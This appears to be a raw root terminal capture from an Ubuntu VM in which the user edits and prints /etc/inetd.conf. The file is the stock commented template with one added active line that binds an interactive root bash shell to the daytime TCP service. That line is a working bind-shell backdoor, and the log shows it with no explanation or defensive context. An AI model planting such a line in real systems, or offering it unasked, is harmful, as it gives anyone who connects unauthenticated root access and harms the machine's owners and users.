 root@VM-16-2-ubuntu:~# inetd
root@VM-16-2-ubuntu:~# vim /etc/inetd.conf
root@VM-16-2-ubuntu:~# cat /etc/inetd.conf
# /etc/inetd.conf:  see inetd(8) for further informations.
#
# Internet superserver configuration database
#
#
# Lines starting with "#:LABEL:" or "#<off>#" should not
# be changed unless you know what you are doing!
#
# If you want to disable an entry so it isn't touched during
# package updates just comment it out with a single '#' character.
#
# Packages should modify this file by using update-inetd(8)
#
# <service_name> <sock_type> <proto> <flags> <user> <server_path> <args>
#
#:INTERNAL: Internal services
#discard stream tcp nowait root internal
#discard dgram udp wait root internal
#daytime stream tcp nowait root internal
#time stream tcp nowait root internal
#:STANDARD: These are standard services.
#:BSD: Shell, login, exec and talk are BSD protocols.
#:MAIL: Mail, news and uucp services.
#:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
# run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
#:OTHER: Other services
#
daytime stream tcp nowait root /bin/bash bash -i
root@VM-16-2-ubuntu:~#